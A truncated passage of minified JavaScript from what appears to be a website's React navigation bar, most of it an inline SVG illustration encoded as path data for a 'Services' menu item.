war"})]})]})}),(0,d.jsx)(s.default,{}),(0,d.jsx)(l.AppBar.Item,{className:w.toggleContainer,children:(0,d.jsx)(l.Button,{type:"button",className:w.toggleButton,"aria-controls":i,"aria-expanded":h,"aria-label":"Toggle navigation",onClick:v,children:(0,d.jsx)(l.Icon,{src:"#menu",alt:"Menu icon","aria-hidden":!0})})}),(0,d.jsxs)(l.AppBar.Item,{id:i,className:f.classNames.use(w.nav,h&&w.expanded),tag:"nav",children:[(0,d.jsxs)(x,{id:"services",label:"Services",className:w.servicesMenu,expanded:"services"===g,onExpand:function(){return P("services")},children:[(0,d.jsxs)(k,{className:w.servicesOverviewItem,href:"/services",children:[(0,d.jsx)("img",{src:"data:image/svg+xml,".concat('<svg viewBox="0 0 12953 10812" width="160" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10202.6 395.468c-1508.65-862.225-2844.81-152.39-3513.2 603.467C6021.02 1754.79 5523.01 2518.27 4683.95 2658.47c-839.07 140.2-2112.13-215.48-3060.61 452.6-948.481 668.08-944.824 2442.51-193.84 3448.59 750.98 1006.08 2693.95 1487.03 4935.62 1810.4a5909.74 5909.74 0 002411.12-133.8l1018.27-369.7c497.39-227.06 914.39-482.77 1267.29-690.33 537-316.97 726.3-1089.59 829-1655.57 149.1-848.13 136.2-1716.83-38.1-2560.16-224.9-1062.46-737.9-2044.161-1650.1-2565.032z" fill="%23B75400"/><path opacity=".8" d="M10202.6 395.468c-1508.65-862.225-2844.81-152.39-3513.2 603.467C6021.02 1754.79 5523.01 2518.27 4683.95 2658.47c-839.07 140.2-2112.13-215.48-3060.61 452.6-948.481 668.08-944.824 2442.51-193.84 3448.59 750.98 1006.08 2693.95 1487.03 4935.62 1810.4a5909.74 5909.74 0 002411.12-133.8l1018.27-369.7c497.39-227.06 914.39-482.77 1267.29-690.33 537-316.97 726.3-1089.59 829-1655.57 149.1-848.13 136.2-1716.83-38.1-2560.16-224.9-1062.46-737.9-2044.161-1650.1-2565.032z" fill="%23fff"/><path opacity=".8" d="M12508.9 1451.53c-34.1-563.231-418.8-747.929-662.6-479.721-57.9 65.421-96.7 145.531-112.2 231.551-15.4 86.01-6.9 174.62 24.7 256.1 85.7 231.33 232.9 641.87 320.7 963.11 129.2 474.23 85.9 840.58 236.8 646.74 150.8-193.84 235.6-906.42 192.6-1617.78z" fill="%23B75400"/><path opacity=".8" d="M12508.9 1451.53c-34.1-563.231-418.8-747.929-662.6-479.721-57.9 65.421-96.7 145.531-112.2 231.551-15.4 86.01-6.9 174.62 24.7 256.1 85.7 231.33 232.9 641.87 320.7 963.11 129.2 474.23 85.9 840.58 236.8 646.74 150.8-193.84 235.6-906.42 192.6-1617.78z" fill="%23fff"/><path d="M5999.99 1365.28c236.81-42.97 538.55-603.465 926.53-840.585 387.99-237.119 43.28-409.625-322.45-237.119 0 0-280.4 64.614-495.88 495.878-215.48 431.266-345.32 624.806-108.2 581.826z" fill="%23B75400"/><path opacity=".8" d="M5999.99 1365.28c236.81-42.97 538.55-603.465 926.53-840.585 387.99-237.119 43.28-409.625-322.45-237.119 0 0-280.4 64.614-495.88 495.878-215.48 431.266-345.32 624.806-108.2 581.826z" fill="%23fff"/><path d="M5612 1063.55c192.32-77.112 402.01-600.725 182.87-573.905a162.815 162.815 0 00-76.03 32.183 162.769 162.769 0 00-50.45 65.347c-70.1 155.744-229.5 545.555-56.39 476.375z" fill="%23B75400"/><path opacity=".8" d="M5612 1063.55c192.32-77.112 402.01-600.725 182.87-573.905a162.815 162.815 0 00-76.03 32.183 162.769 162.769 0 00-50.45 65.347c-70.1 155.744-229.5 545.555-56.39 476.375z" fill="%23fff"/><path d="M6786.33 10811.7c3405.57 0 6166.37-102.7 6166.37-229.2 0-126.6-2760.8-229.2-6166.37-229.2-3405.57 0-6166.332 102.6-6166.332 229.2 0 126.5 2760.762 229.2 6166.332 229.2z" fill="%23B75400"/><path opacity=".8" d="M6786.33 10811.7c3405.57 0 6166.37-102.7 6166.37-229.2 0-126.6-2760.8-229.2-6166.37-229.2-3405.57 0-6166.332 102.6-6166.332 229.2 0 126.5 2760.762 229.2 6166.332 229.2z" fill="%23fff"/><path d="M9750.01 1967.22a45.718 45.718 0 00-45.71 45.72v234.38h-835.41v-234.38a45.717 45.717 0 00-45.71-45.72c-12.13 0-23.76 4.82-32.33 13.39a45.76 45.76 0 00-13.39 32.33v5903.61c0 12.12 4.82 23.75 13.39 32.32a45.682 45.682 0 0032.33 13.39c12.12 0 23.75-4.81 32.32-13.39a45.676 45.676 0 0013.39-32.32V6595.93h835.41v1320.62c0 12.12 4.81 23.75 13.39 32.32a45.676 45.676 0 0032.32 13.39c12.13 0 23.76-4.81 32.33-13.39a45.676 45.676 0 0013.39-32.32V2012.03a45.715 45.715 0 00-13.71-31.74 45.706 45.706 0 00-32.01-13.07zm-45.71 4538.19h-835.41v-296.25h835.41v296.25zm0-387.99h-835.41v-295.94h835.41v295.94zm0-387.68h-835.41v-295.02h835.41v295.02zm0-387.37h-835.41v-293.81h835.41v293.81zm0-387.08h-835.41v-290.45h835.41v290.45zm0-385.85h-835.41v-292.28h835.41v292.28zm0-384.02h-835.41v-295.03h835.41v295.03zm0-387.68h-835.41v-295.03h835.41v295.03zm0-386.77h-835.41v-295.94h835.41v295.94zm0-387.68h-835.41v-296.55h835.41v296.55zm0-387.99h-835.41v-296.55h835.41v296.55z" fill="%23fff"/><path d="M1836.68 6726.68s684.24-936.59 350.5-1158.17c-347.14-228.89-510.2 464.49-583.65 804.93-156.66 726.6-112.47 880.82-7.32 721.11l240.47-367.87z" fill="%23B75400"/><path opacity=".5" d="M1836.68 6726.68s684.24-936.59 350.5-1158.17c-347.14-228.89-510.2 464.49-583.65 804.93-156.66 726.6-112.47 880.82-7.32 721.11l240.47-367.87z" fill="%23fff"/><path d="M2093.31 7302.72s951.22-663.82 707.09-980.18c-253.88-329.47-633.33 274.3-813.46 571.77-384.33 636.38-392.25 796.7-241.08 679.66l347.45-271.25z" fill="%23B75400"/><path opacity=".5" d="M2093.31 7302.72s951.22-663.82 707.09-980.18c-253.88-329.47-633.33 274.3-813.46 571.77-384.33 636.38-392.25 796.7-241.08 679.66l347.45-271.25z" fill="%23fff"/><path d="M2114.03 8072.59s822.91-369.7 682.41-647.05c-146.3-288.62-523.92 117.34-704.65 319.11-386.16 430.96-415.42 552.26-282.84 484.91l305.08-156.97z" fill="%23B75400"/><path opacity=".5" d="M2114.03 8072.59s822.91-369.7 682.41-647.05c-146.3-288.62-523.92 117.34-704.65 319.11-386.16 430.96-415.42 552.26-282.84 484.91l305.08-156.97z" fill="%23fff"/><path d="M2162.8 8845.82s822.91-369.7 682.71-647.05c-146.6-288.32-523.92 117.34-704.96 319.41-385.85 430.96-415.42 552.27-282.53 484.61l304.78-156.97z" fill="%23B75400"/><path opacity=".5" d="M2162.8 8845.82s822.91-369.7 682.71-647.05c-146.6-288.32-523.92 117.34-704.96 319.41-385.85 430.96-415.42 552.27-282.53 484.61l304.78-156.97z" fill="%23fff"/><path d="M1197.56 7118.02S292.969 6391.73 57.983 6714.8c-243.825 335.25 440.713 531.23 777.496 620.22 718.671 189.88 874.721 152.4 719.891 40.24l-357.81-257.24z" fill="%23B75400"/><path opacity=".5" d="M1197.56 7118.02S292.969 6391.73 57.983 6714.8c-243.825 335.25 440.713 531.23 777.496 620.22 718.671 189.88 874.721 152.4 719.891 40.24l-357.81-257.24z" fill="%23fff"/><path d="M1224.38 7724.84S193.61 7192.69 27.504 7556.3c-172.811 378.23 537.329 433.09 883.865 453.2 742.141 43.28 887.831-24.38 713.801-103.62l-400.79-181.04z" fill="%23B75400"/><path opacity=".5" d="M1224.38 7724.84S193.61 7192.69 27.504 7556.3c-172.811 378.23 537.329 433.09 883.865 453.2 742.141 43.28 887.831-24.38 713.801-103.62l-400.79-181.04z" fill="%23fff"/><path d="M1349.03 8405.11s-883.86-426.69-1015.83-114.9c-137.456 323.98 464.181 353.85 758.9 362.69 628.46 19.5 750.07-41.45 601.03-102.41l-344.1-145.38z" fill="%23B75400"/><path opacity=".5" d="M1349.03 8405.11s-883.86-426.69-1015.83-114.9c-137.456 323.98 464.181 353.85 758.9 362.69 628.46 19.5 750.07-41.45 601.03-102.41l-344.1-145.38z" fill="%23fff"/><path d="M1392.31 8954.63s-833.877-518.13-998.154-222.18c-170.982 307.52 424.255 401.09 716.234 441.32 622.97 85.95 750.07 38.7 609.56-39.62l-327.64-179.52z" fill="%23B75400"/><path opacity=".5" d="M1392.31 8954.63s-833.877-518.13-998.154-222.18c-170.982 307.52 424.255 401.09 716.234 441.32 622.97 85.95 750.07 38.7 609.56-39.62l-327.64-179.52z" fill="%23fff"/><path d="M1313.37 6197.89s-156.65-1360.24-670.513-1221.26c-533.672 145.08-86.863 833.27 139.894 1166.09 481.859 708.31 659.239 786.34 621.139 565.07l-90.52-509.9z" fill="%23B75400"/><path opacity=".5" d="M1313.37 6197.89s-156.65-1360.24-670.513-1221.26c-533.672 145.08-86.863 833.27 139.894 1166.09 481.859 708.31 659.239 786.34 621.139 565.07l-90.52-509.9z" fill="%23fff"/><path d="M748.006 5472.2s782.064 1465.39 903.374 2145.66c139.59 781.46 162.14 1654.35 65.83 2338.28M1527.94 7165.26l383.11-1173.41M1651.38 7617.86l721.11-906.72M1605.36 7452.97L561.176 7014.4M1741.9 8231.99l785.11-601.63M1700.14 7973.85l-820.163-170.68M1739.46 8602l-635.17-100.58M1793.1 9008.58l427.3-382.81M1784.57 9180.78l-729.95-183.48" stroke="%23B75400" stroke-width="1.252" stroke-linecap="round" stroke-linejoin="round"/><path d="M1243.88 9404.18h862.84v178.6h-75.28l-155.74 974.42h-400.79l-155.74-974.42h-75.29v-178.6z" fill="%23B75400"/><path opacity=".5" d="M1243.88 9404.18h862.84v178.6h-75.28l-155.74 974.42h-400.79l-155.74-974.42h-75.29v-178.6z" fill="%23fff"/><path d="M2664.77 203.152a281.004 281.004 0 00-279.79-55.775c-167.63 55.775-328.25 298.075-287.71 503.193 28.35 142.028 160.01 351.41 199.94 431.26 39.92 79.86-16.16 214.88-142.95 495.27-126.78 280.4-175.85 543.43 191.71 775.06 367.57 231.63 783.59-135.93 996.94-399.57 213.35-263.63-160.01-870.76-192.01-1127.686-32-256.93-86.86-749.456-486.13-621.752z" fill="%23263238"/><path d="M3528.83 1970.27a880.115 880.115 0 01-323.66 205.66 880.242 880.242 0 01-380.39 48.53l-88.08 367.26 167.63 838.45 1094.47-567.2-247.79-640.04-222.18-252.66z" fill="%23B75400" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path opacity=".3" d="M3528.83 1970.27a880.115 880.115 0 01-323.66 205.66 880.242 880.242 0 01-380.39 48.53l-88.08 367.26 167.63 838.45 1094.47-567.2-247.79-640.04-222.18-252.66z" fill="%23263238"/><path d="M3528.83 1970.27L3361.2 859.649l-496.8 101.797-247.78 159.704s-295.64 231.94-295.64 255.71c0 23.78 500.15 860.7 500.15 860.7a927.101 927.101 0 00382.35-58.18 927.269 927.269 0 00325.35-209.11z" fill="%23fff"/><path d="M3528.83 1970.27L3361.2 859.649l-496.8 101.797-247.78 159.704s-295.64 231.94-295.64 255.71c0 23.78 500.15 860.7 500.15 860.7a927.101 927.101 0 00382.35-58.18 927.269 927.269 0 00325.35-209.11z" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path opacity=".5" d="M2862.27 1922.73s350.19-259.68 317.89-182.87c-32.31 76.8-274.31 268.51-339.22 274.3-64.92 5.79 21.33-91.43 21.33-91.43z" fill="%23B75400"/><path d="M2872.94 1429.59l13.71 14.32 85.34 90.22 21.95 346.54 104.54-16.46-82.6-324.59 132.28 274.91 110.02-110.03-236.51-214.56-5.79-170.38-121-60.65" fill="%23263238"/><path d="M2680.62 1018.14s-103.93 47.85-103.93 143.55c0 95.7 112.47 323.37 182.87 371.22 70.4 47.85 191.1-171.29 191.1-171.29s182.87 87.78 231.63 7.93c48.77-79.85-111.85-343.49-215.48-415.418-103.62-71.928-286.19 64.008-286.19 64.008z" fill="%23fff" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M2592.84 922.129a1896.006 1896.006 0 0171.93 223.711c15.85 79.85 231.64 215.78 255.41 223.71 23.77 7.92 39.93-255.71 39.93-255.71l-63.7-311.489-303.57 119.778z" fill="%23fff"/><path d="M2903.11 835.572a309.333 309.333 0 00-40.84-8.534l-220.36 77.719-28.95 75.586c14.63 40.837 33.22 95.697 44.5 140.197a245.334 245.334 0 00125.87 52.73c66.14 4.57 124.35-46.63 165.5-109.42l-45.72-228.278z" fill="%23B75400" opacity=".5"/><path d="M2592.84 922.129a1896.006 1896.006 0 0171.93 223.711c15.85 79.85 231.64 215.78 255.41 223.71 23.77 7.92 39.93-255.71 39.93-255.71l-63.7-311.489-303.57 119.778z" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855" fill="%23fff"/><path d="M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M2920.18 554.564s56.08-87.777 71.93 8.229c7.3 62.5-9.85 125.403-47.85 175.554l-24.08-183.783z" fill="%23fff" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><g opacity=".5"><path d="M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855" fill="%23B75400"/><path d="M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/></g><path opacity=".5" d="M2920.18 554.564s56.08-87.777 71.93 8.229c7.3 62.5-9.85 125.403-47.85 175.554l-24.08-183.783z" fill="%23B75400" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M2349.93 555.173s68.58 285.58 215.79 426.694c147.21 141.113 304.78 142.333 359.34-109.112 44.8-207.251-66.45-483.687-66.45-483.687S2499.58 93.43 2349.93 555.173z" fill="%23fff"/><path d="M2605.65 296.109l55.77 140.2s87.78-19.506 137.15 86.557c49.38 106.064 99.06 261.502 70.71 381.891-27.12 114.593-91.43 152.393-190.49 155.133 107.9 46.02 205.73 0 246.27-187.745 44.8-207.251-66.45-483.687-66.45-483.687s-121.6-99.663-252.96-92.349z" fill="%23B75400" opacity=".5"/><path d="M2349.93 555.173s68.58 285.58 215.79 426.694c147.21 141.113 304.78 142.333 359.34-109.112 44.8-207.251-66.45-483.687-66.45-483.687S2499.58 93.43 2349.93 555.173z" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M2622.41 706.04c8.53 16.153 7.01 33.526-3.35 39.012-10.37 5.486-25.61-3.353-33.83-19.506-8.23-16.154-7.01-33.222 3.35-38.708 10.36-5.486 25.6 3.353 33.83 19.202zM2781.5 656.665c6.1 17.068 2.14 34.136-8.83 37.793-10.98 3.657-25-6.705-30.48-23.773-5.49-17.068-2.14-34.135 8.84-37.793 10.97-3.657 24.38 7.315 30.47 23.773z" fill="%23263238"/><path d="M2792.48 565.231a68.586 68.586 0 00-42.28-11.537 68.556 68.556 0 00-40.62 16.414c-43.89 34.135 39.01 205.117 39.01 205.117s1.52 53.946-67.66 28.954M2792.48 859.649a78.671 78.671 0 01-21.3 29.115 78.634 78.634 0 01-32.05 16.542 78.66 78.66 0 01-68.57-15.178M2606.86 610.643s-78.02-73.452-112.15 68.271" stroke="%23263238" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2863.18 298.548c-85.64-74.367-154.82-73.452-185-63.699a204.478 204.478 0 00-93.56-30.478c-239.56-32.002-271.56 152.39-271.56 327.639 0 175.249-152.39 383.414-47.86 407.492a124.96 124.96 0 0085.04-9.744 124.923 124.923 0 0058.82-62.184s111.86-182.869 111.86-311.791 139.28-116.731 139.28-116.731a74.345 74.345 0 0123.05-21.904 74.318 74.318 0 0130.09-10.276 74.356 74.356 0 0159.02 19.379c63.39 54.251 70.71 117.95 121.91 134.408 51.21 16.458 136.85-65.832 136.85-65.832a1205.57 1205.57 0 00-167.94-196.279z" fill="%23263238"/><path d="M2666.91 346.398s-96.31-77.414-182.87 9.449c-86.56 86.862-77.11 251.139-106.07 357.508-28.95 106.368-106.36 125.569-106.36 125.569" stroke="%23fff" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2599.55 317.445s-103.93-103.016-234.68 27.43c-99.66 99.968-55.17 165.496-74.67 329.773M2715.37 297.938s182.87-86.862 260.89 135.323" stroke="%23fff" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2320.98 1377.47l-276.44 1112.45 810.72 229.81 39.93-143.86-532.45-245.65 180.73-640.04s-23.77-119.78-152.39-255.41" fill="%23fff"/><path d="M2896.41 2576.78l-532.46-245.65 180.74-640.04a491.4 491.4 0 00-67.97-149.04l-17.37-13.1v176.77c0 113.07-141.42 473.63-191.1 558.36-49.68 84.73-127.09 190.79-127.09 190.79l155.44-70.71 589.14 235.9 10.67-43.28z" fill="%23B75400" opacity=".5"/><path d="M2320.98 1377.47l-276.44 1112.45 810.72 229.81 39.93-143.86-532.45-245.65 180.73-640.04s-23.77-119.78-152.39-255.41" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M4600.44 1711.51l-613.83-128.92-626.94-724.465 92.66 582.745 384.63 366.34 772.93 35.36-9.45-131.06z" fill="%23fff"/><path d="M3359.67 858.125l74.68 465.095 47.54 145.38 6.1 5.49c17.98-18.59 119.47-124.05 145.38-124.05 25.9 0 318.19 254.49 275.82 274.3l-42.67 21.03 728.13 120.09 5.18-55.78-612.61-128.61-627.55-722.945z" fill="%23B75400" opacity=".5"/><path d="M4600.44 1711.51l-613.83-128.92-626.94-724.465 92.66 582.745 384.63 366.34 772.93 35.36-9.45-131.06z" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M10330.6 7879.97L2513.91 6734.61a94.84 94.84 0 01-62.2-37.27 94.834 94.834 0 01-17.66-70.32l651.02-4440.96a94.248 94.248 0 0112.35-34.78 94.469 94.469 0 0194.93-45.08l148.12 21.64c18.76 2.82 37.94-.1 55.02-8.36a94.236 94.236 0 0040.68-37.96l196.59-339.83a89.711 89.711 0 0123.77-27.44 217.964 217.964 0 01159.4-39.01l1970.41 288.93a217.65 217.65 0 01117.95 56.69 91.31 91.31 0 0120.11 30.48l175.25 434.01a94.217 94.217 0 0029.23 39.03 94.115 94.115 0 0044.84 19.18l4835.38 708.92a94.666 94.666 0 0162.2 37.07c15.1 20.11 21.5 45.36 17.9 70.22l-651 4440.65c-3.8 24.8-17.2 47.09-37.4 62-20.1 14.91-45.4 21.22-70.2 17.55v0z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04z" fill="%23B75400"/><path opacity=".1" d="M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04z" fill="%23263238"/><path d="M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04v0z" stroke="%23263238" stroke-miterlimit="10"/><path d="M4683.95 3165.93H3444.1c-29.59 0-57.96-11.76-78.88-32.68a111.538 111.538 0 01-32.67-78.87c-.04-14.68 2.81-29.22 8.4-42.79 5.59-13.56 13.8-25.9 24.16-36.29a111.564 111.564 0 0178.99-32.78h1239.85c29.66 0 58.11 11.79 79.09 32.76a111.854 111.854 0 0132.76 79.1c0 14.67-2.9 29.2-8.52 42.76a111.628 111.628 0 01-24.26 36.22 111.589 111.589 0 01-79.07 32.57z" fill="%23fff"/><path d="M10413.8 8614.8H2665.99c-45.43 0-88.99-18.05-121.12-50.17a171.286 171.286 0 01-50.16-121.12v-4335.2c0-45.43 18.04-89 50.16-121.12a171.313 171.313 0 01121.12-50.17h21.03c34.3-.03 67.81-10.31 96.22-29.54a171.9 171.9 0 0063.18-78.35l117.95-296.25a165.549 165.549 0 0168.58-82.29 216.728 216.728 0 01110.94-30.48h1991.44c26.76-.02 53.3 4.83 78.33 14.33a165.203 165.203 0 0182.29 72.23l202.68 345.62c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4335.2c0 45.43-18 89-50.2 121.12a171.092 171.092 0 01-121.1 50.17v0z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M5277.96 2272l-1230.09-152.39a112.177 112.177 0 01-74.31-42.28 112.225 112.225 0 01-22.92-82.37 111.874 111.874 0 0142.42-74.33 111.815 111.815 0 0182.54-22.59l1229.79 152.39a111.804 111.804 0 0174.41 42.21 111.83 111.83 0 0122.82 82.44 111.478 111.478 0 01-13.72 41.36 111.285 111.285 0 01-28.51 32.95 111.467 111.467 0 01-82.43 22.61z" fill="%23B75400"/><path opacity=".5" d="M5277.96 2272l-1230.09-152.39a112.177 112.177 0 01-74.31-42.28 112.225 112.225 0 01-22.92-82.37 111.874 111.874 0 0142.42-74.33 111.815 111.815 0 0182.54-22.59l1229.79 152.39a111.804 111.804 0 0174.41 42.21 111.83 111.83 0 0122.82 82.44 111.478 111.478 0 01-13.72 41.36 111.285 111.285 0 01-28.51 32.95 111.467 111.467 0 01-82.43 22.61z" fill="%23fff"/><path d="M4683.95 3922.7H3444.1a111.564 111.564 0 01-78.99-32.78 111.631 111.631 0 01-24.16-36.3c-5.59-13.56-8.44-28.1-8.4-42.78a111.851 111.851 0 01111.55-111.85h1239.85a111.848 111.848 0 01111.85 111.85c0 29.67-11.78 58.12-32.76 79.1a111.89 111.89 0 01-79.09 32.76z" fill="%23B75400"/><path opacity=".5" d="M4683.95 3922.7H3444.1a111.564 111.564 0 01-78.99-32.78 111.631 111.631 0 01-24.16-36.3c-5.59-13.56-8.44-28.1-8.4-42.78a111.851 111.851 0 01111.55-111.85h1239.85a111.848 111.848 0 01111.85 111.85c0 29.67-11.78 58.12-32.76 79.1a111.89 111.89 0 01-79.09 32.76z" fill="%23fff"/><path d="M10667.1 5240.88H2412.41c-88.7 0-160.62 71.91-160.62 160.61v4995.01c0 88.8 71.92 160.7 160.62 160.7h8254.69c88.7 0 160.6-71.9 160.6-160.7V5401.49c0-88.7-71.9-160.61-160.6-160.61z" fill="%23fff"/><path d="M10827.7 6671.82A12846.661 12846.661 0 017624.47 8863.2c-1732.68 828.69-3713.14 1399.9-4867.04 1694h7909.37c21.1 0 42-4.1 61.6-12.2 19.5-8 37.2-19.9 52.2-34.8 14.9-14.9 26.8-32.6 34.9-52.1 8.1-19.5 12.2-40.4 12.2-61.6V6671.82z" fill="%23B75400"/><path opacity=".2" d="M10827.7 6671.82A12846.661 12846.661 0 017624.47 8863.2c-1732.68 828.69-3713.14 1399.9-4867.04 1694h7909.37c21.1 0 42-4.1 61.6-12.2 19.5-8 37.2-19.9 52.2-34.8 14.9-14.9 26.8-32.6 34.9-52.1 8.1-19.5 12.2-40.4 12.2-61.6V6671.82z" fill="%23fff"/><path d="M10667.1 5240.88H2412.41c-88.7 0-160.62 71.91-160.62 160.61v4995.01c0 88.8 71.92 160.7 160.62 160.7h8254.69c88.7 0 160.6-71.9 160.6-160.7V5401.49c0-88.7-71.9-160.61-160.6-160.61z" stroke="%23263238" stroke-miterlimit="10"/><path d="M2375.84 5707.8v-213.35c.08-42.63 17.07-83.48 47.24-113.59a160.91 160.91 0 01113.69-47.03h348.97M2375.84 8947.92V5967.78M10703.4 9964.67v337.43c0 21.1-4.1 42-12.2 61.5-8 19.5-19.8 37.3-34.8 52.2-14.9 15-32.6 26.8-52.1 34.9-19.5 8.1-40.4 12.3-61.5 12.3h-281.4M10703.4 5632.82v4081.02" stroke="%23263238" stroke-miterlimit="10"/><path d="M7814.66 7184.77H5264.55c-45.95 0-83.2 37.25-83.2 83.2v1301.11c0 45.95 37.25 83.21 83.2 83.21h2550.11c45.95 0 83.2-37.26 83.2-83.21V7267.97c0-45.95-37.25-83.2-83.2-83.2z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M7814.66 7184.77H5264.55c-45.95 0-83.2 37.25-83.2 83.2v279.79c0 45.95 37.25 83.21 83.2 83.21h2550.11c45.95 0 83.2-37.26 83.2-83.21v-279.79c0-45.95-37.25-83.2-83.2-83.2zM2855.26 2719.73l55.78 103.93L3029.6 2909a46.07 46.07 0 0025.62 8.9c9.24.33 18.37-2.14 26.19-7.08l10.36-6.7a36.279 36.279 0 0015.79-20.16c2.63-8.41 2.11-17.5-1.46-25.56l-67.36-154.83 45.41 35.36a35.06 35.06 0 0025.34 7.07 35.052 35.052 0 0023.12-12.56v0a35.348 35.348 0 007.76-22.09c0-8.04-2.74-15.83-7.76-22.1l-105.76-133.8-132.27 20.42-39.32 143.86z" fill="%23fff" stroke="%23263238" stroke-miterlimit="10"/><path d="M3092.99 2904.12l-106.06-139.29M3030.81 2909l-83.2-110.33" stroke="%23263238" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/><path d="M4600.44 1711.51l165.8 9.75L4968 1850.19s11.28 39.31-16.76 44.8c-28.04 5.49-179.52-50.29-179.52-50.29l-161.84-2.13-9.44-131.06z" fill="%23fff" stroke="%23263238" stroke-miterlimit="10"/><path d="M4608.97 1822.15l174.03 78.63s28.04-39.32-11.28-56.08l-57.3-39.32" fill="%23fff"/><path d="M4608.97 1822.15l174.03 78.63s28.04-39.32-11.28-56.08l-57.3-39.32" stroke="%23263238" stroke-linejoin="round"/><path d="M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z" fill="%23fff"/><path d="M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65" fill="%23fff"/><path d="M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65" stroke="%23263238" stroke-miterlimit="10"/><path d="M10801.5 4906.23l-94.5 39.01" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/><g opacity=".5"><g opacity=".5"><path d="M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 